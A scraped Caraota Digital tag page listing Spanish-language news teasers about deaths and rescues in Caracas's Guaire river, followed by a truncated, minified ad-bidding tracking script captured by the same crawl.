<a class="p-flink" href="https://caraotadigital.net/sucesos/dos-motorizados-murieron-al-ser-embestidos-uno-de-ellos-cayo-al-guaire-el-conductor-se-dio-a-la-fuga/" title="Dos motorizados murieron al ser embestidos, uno de ellos cayó al Guaire: el conductor se dio a la fuga">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/03/Accidente-Caracas-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/dos-motorizados-murieron-al-ser-embestidos-uno-de-ellos-cayo-al-guaire-el-conductor-se-dio-a-la-fuga/" rel="bookmark">Dos motorizados murieron al ser embestidos, uno de ellos cayó al Guaire: el conductor se dio a la fuga</a></h3><p class="entry-summary">Dos jóvenes murieron en la madrugada del domingo cuando su moto fue&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1767845296' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1767845296 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-03-31T17:27:33-04:00">31 de marzo de 2025, 5:27 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="203934"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/videos-las-maniobras-de-los-bomberos-para-rescatar-a-ocho-babas-halladas-en-el-rio-guaire/" title="VIDEOS: Las maniobras de los bomberos para rescatar a ocho babas halladas en el río Guaire">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/02/babas.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-18" href="https://caraotadigital.net/category/venezuela/" rel="category">Venezuela</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/venezuela/videos-las-maniobras-de-los-bomberos-para-rescatar-a-ocho-babas-halladas-en-el-rio-guaire/" rel="bookmark">VIDEOS: Las maniobras de los bomberos para rescatar a ocho babas halladas en el río Guaire</a></h3><p class="entry-summary">Funcionarios del Cuerpo de Bomberos de Caracas (CBC) iniciaron la tarde de&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1767845426' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1767845426 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-02-22T17:55:03-04:00">22 de febrero de 2025, 5:55 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="202148"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/en-fotos-hallaron-cadaver-de-un-hombre-en-el-rio-guaire-a-la-altura-de-caricuao/" title="EN FOTOS: Hallaron cadáver de un hombre en el río Guaire a la altura de Caricuao">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/02/cpablopalacios_476904723_18041929544521599_4490383372000451721_n.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/en-fotos-hallaron-cadaver-de-un-hombre-en-el-rio-guaire-a-la-altura-de-caricuao/" rel="bookmark">EN FOTOS: Hallaron cadáver de un hombre en el río Guaire a la altura de Caricuao</a></h3><p class="entry-summary">El cadáver de un hombre fue hallado la tarde de este martes,&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/kmendez/" rel="nofollow" aria-label="Visit posts by Kharelys Mendez"><img alt='Kharelys Mendez' src='/wp-content/litespeed/avatar/513bef0d498721129110e1441102e20e.jpg?ver=1767845339' srcset='/wp-content/litespeed/avatar/b8b0561dbb298dbcefcf63e6e64db8d8.jpg?ver=1767845339 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/kmendez/">Kharelys Mendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-02-12T11:01:40-04:00">12 de febrero de 2025, 11:01 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="199485"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/recuperan-otro-cuerpo-de-las-riberas-del-rio-guaire-este-26ene-esto-es-lo-que-se-sabe/" title="Recuperan otro cuerpo de las riberas del río Guaire este 26Ene, esto es lo que se sabe">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/01/cadaver-rio-guaire.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/recuperan-otro-cuerpo-de-las-riberas-del-rio-guaire-este-26ene-esto-es-lo-que-se-sabe/" rel="bookmark">Recuperan otro cuerpo de las riberas del río Guaire este 26Ene, esto es lo que se sabe</a></h3><p class="entry-summary">Funcionarios de los Bomberos de Caracas recuperaron la tarde de este domingo&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/vromero/" rel="nofollow" aria-label="Visit posts by Valentín Romero"><img alt='Valentín Romero' src='/wp-content/litespeed/avatar/78d80139e956b54f97a112c4984db5f8.jpg?ver=1767845426' srcset='/wp-content/litespeed/avatar/e81cbb50d2987d2ad822c5347d21c9c9.jpg?ver=1767845426 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/vromero/">Valentín Romero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-01-26T17:24:14-04:00">26 de enero de 2025, 5:24 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="198201"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/drogas-y-dos-detenidos-revelaron-detalles-del-hombre-que-fue-encontrado-sin-vida-en-las-riberas-del-guaire/" title="Drogas y dos detenidos: Revelaron detalles del hombre que fue encontrado sin vida en las riberas del Guaire">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/01/guaire-detenidos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/drogas-y-dos-detenidos-revelaron-detalles-del-hombre-que-fue-encontrado-sin-vida-en-las-riberas-del-guaire/" rel="bookmark">Drogas y dos detenidos: Revelaron detalles del hombre que fue encontrado sin vida en las riberas del Guaire</a></h3><p class="entry-summary">El Cuerpo de Investigaciones Científicas, Penales y Criminalísticas (Cicpc) esclareció el caso&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/jmelendez/" rel="nofollow" aria-label="Visit posts by Jhoan Melendez"><img alt='Jhoan Melendez' src='/wp-content/litespeed/avatar/3dc14d1a5279707b571a5cdfdc138c74.jpg?ver=1767845339' srcset='/wp-content/litespeed/avatar/d0c8494552c6b0a1362b55581eda0107.jpg?ver=1767845399 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/jmelendez/">Jhoan Melendez</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-01-18T12:10:48-04:00">18 de enero de 2025, 12:10 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="197464"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/sucesos/encontraron-el-cuerpo-de-un-hombre-en-el-guaire-estaba-desnudo-y-con-una-herida-en-la-cabeza/" title="Encontraron el cuerpo de un hombre en el Guaire, estaba desnudo y con una herida en la cabeza">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/01/cuerpo-Guaire-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-54" href="https://caraotadigital.net/category/sucesos/" rel="category">Sucesos</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/sucesos/encontraron-el-cuerpo-de-un-hombre-en-el-guaire-estaba-desnudo-y-con-una-herida-en-la-cabeza/" rel="bookmark">Encontraron el cuerpo de un hombre en el Guaire, estaba desnudo y con una herida en la cabeza</a></h3><p class="entry-summary">Las autoridades localizaron este martes el cuerpo de un hombre en el&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/cramiro/" rel="nofollow" aria-label="Visit posts by Carlos Ramiro Chacín"><img alt='Carlos Ramiro Chacín' src='/wp-content/litespeed/avatar/950c4a1c0bef468a53065ed24a86c53e.jpg?ver=1767845296' srcset='/wp-content/litespeed/avatar/c12c26cbdbb7e66bc961b8f350c258ac.jpg?ver=1767845296 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/cramiro/">Carlos Ramiro Chacín</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-01-14T15:32:51-04:00">14 de enero de 2025, 3:32 PM</time></div></div></div></div></div><nav class="pagination-wrap pagination-number">
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://caraotadigital.net/tag/rio-guaire/page/2/">2</a>
<a class="page-numbers" href="https://caraotadigital.net/tag/rio-guaire/page/3/">3</a>
<a class="next page-numbers" href="https://caraotadigital.net/tag/rio-guaire/page/2/"><i class="rbi-cright" aria-hidden="true"></i></a></nav></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="96964d8132b6cf13d303d3d8-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frio-guaire%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Frio-guaire%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/rio-guaire/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/d39b0310bc7e7c9d13a9a86e7a48d459.js?ver=d433c" type="96964d8132b6cf13d303d3d8-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="96964d8132b6cf13d303d3d8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 16:46:43 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 16:46:42 -->

--- FILE ---
content_type: text/javascript
request_url: https://bid.sparteo.com/loader/bootstrap.js
body_size: 7316
content:
(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}function n(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:n+""}var r=function(){return t=function t(e){var r,o,i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,i=void 0,(o=n(o="_keyStr"))in r?Object.defineProperty(r,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[o]=i,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(r=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,o,i,a,u,c="",l=0;for(t=this._utf8_encode(t);l<t.length;)o=(e=t.charCodeAt(l++))>>2,i=(3&e)<<4|(n=t.charCodeAt(l++))>>4,a=(15&n)<<2|(r=t.charCodeAt(l++))>>6,u=63&r,isNaN(n)?a=u=64:isNaN(r)&&(u=64),c=c+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(u);return c}},{key:"decode",value:function(t){var e,n,r,o,i,a,u="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(o=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&o)<<4|(i=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&i)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),u+=String.fromCharCode(e),64!==i&&(u+=String.fromCharCode(n)),64!==a&&(u+=String.fromCharCode(r));return u=this._utf8_decode(u)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,o=0,i=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(i=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&i),n+=2):(i=t.charCodeAt(n+1),o=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&i)<<6|63&o),n+=3);return e}}])&&e(t.prototype,r),o&&e(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,o}();const o="business:bid_impression",i="business:spent_time",a="business:bid_creativeImpression",u="business:bid_creativeVisibility",c="advertising:close_button",l="advertising:ad_loaded",s="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",h="advertising:ad_clicked",d="advertising:ad_error",y="advertising:ad_close",v="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function b(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function O(t,e,n){return(e=j(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,j(r.key),r)}}function j(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function _(t,e,n){C(t,e),e.set(t,n)}function C(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function P(t,e){return t.get(T(t,e))}function A(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var E=new WeakMap,L=new WeakMap,D=new WeakMap,x=new WeakSet,M=function(){function t(e){var n,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),C(n=this,r=x),r.add(n),_(this,E,[]),_(this,L,void 0),_(this,D,void 0),A(L,this,o),A(D,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},P(D,this).params),e.params)},P(L,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=b(Array.isArray(t)?t:[t]);try{var i=function(){var t=e.value;!t||P(E,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),P(E,n).push(t))};for(o.s();!(e=o.n()).done;)i()}catch(t){o.e(t)}finally{o.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],o=b(Array.isArray(t)?t:[t]);try{for(o.s();!(e=o.n()).done;){var i=e.value;!i||P(E,this).includes(i)&&n||(r.push('<img src="'.concat(i,'" alt="" width="0" height="0" style="border:0;"/>')),P(E,this).push(i))}}catch(t){o.e(t)}finally{o.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=b(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var o=e.value;if(o&&(!P(E,this).includes(o)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(o);else{var i=new XMLHttpRequest;i.open("POST",o),i.send()}P(E,this).push(o)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(x,this,N).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(x,this,N).call(this,i,{sp:t})}},{key:"urlAdClose",value:function(){return T(x,this,N).call(this,y)}},{key:"urlCloseButton",value:function(){return T(x,this,N).call(this,c)}},{key:"urlCreativeImpression",value:function(){return T(x,this,N).call(this,a)}},{key:"urlCreativeVisibility",value:function(){return T(x,this,N).call(this,u)}},{key:"urlAdLoaded",value:function(){return T(x,this,N).call(this,l)}},{key:"urlAdStart",value:function(){return T(x,this,N).call(this,s)}},{key:"urlAdComplete",value:function(){return T(x,this,N).call(this,f)}},{key:"urlAdSkip",value:function(){return T(x,this,N).call(this,p)}},{key:"urlAdClicked",value:function(){return T(x,this,N).call(this,h)}},{key:"urlAdError",value:function(t,e){return T(x,this,N).call(this,d,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(x,this,N).call(this,v,{ec:t,em:e})}}],n&&k(e.prototype,n),r&&k(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},P(D,this).params),e);return n.ts=Date.now(),P(D,this).endpoint+(new r).encode(JSON.stringify(n))}function I(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return G(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?G(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function G(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function W(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(u.push(r.value),u.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return u}}(t,e)||function(t,e){if(t){if("string"==typeof t)return U(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?U(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function U(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function V(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof 